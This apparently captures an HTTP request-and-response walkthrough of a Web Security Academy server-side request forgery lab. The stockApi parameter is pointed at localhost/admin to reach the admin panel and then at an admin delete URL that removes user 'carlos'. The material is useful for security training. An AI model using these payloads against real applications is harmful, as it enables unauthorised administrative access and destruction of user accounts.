 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a83006704e7e18581950c46003c00c1.web-security-academy.net
3 Cookie: session=jzfBg0Tus0CPHYO9oOAsF3lUndaKXIn9
4 Content-Length: 33
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a83006704e7e18581950c46003c00c1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a83006704e7e18581950c46003c00c1.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin
3 Accessing the admin panel
Response
Pretty Raw Hex Render
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a83006704e7e18581950c46003c00c1.web-security-academy.net
3 Cookie: session=jzfBg0Tus0CPHYO9oOAsF3lUndaKXIn9
4 Content-Length: 56
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a83006704e7e18581950c46003c00c1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a83006704e7e18581950c46003c00c1.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin/delete?username=carlos
4 Deleting user carlos
Response
Pretty Raw Hex Re
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: sessi
Secure; HttpOnly
4 X-Frame-Options:
5 Content-Length: 0
6
7